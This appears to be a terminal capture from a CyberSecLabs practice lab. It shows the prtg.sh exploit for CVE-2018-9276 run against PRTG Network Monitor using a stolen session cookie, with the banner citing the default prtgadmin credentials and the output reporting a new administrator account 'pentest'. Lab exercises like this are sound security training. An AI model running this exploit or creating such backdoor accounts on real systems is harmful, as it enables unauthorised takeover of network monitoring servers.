 ┌──(livestep㉿kali)-[~/cyberseclabs/monitor/dev06]
└─$ ./prtg.sh -u http://172.31.1.21 -c "_ga=GA1.1.143271405.1615749717; _gid=GA1.1.684995975.1615749717; OCTOP
US1813811958=ezk4NDE1NDdBLTRFRTItNDU3RC04Q0I0LUZFRTcwOTg2MkY0Mn0%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution                [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019                                                        [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg                          [*]
[*] Version: 18.2.38                                                        [*]
[*] CVE: CVE-2018-9276                                                      [*]
[*] Reference: https://www.codewatch.org/blog/?p=453                        [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with
the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!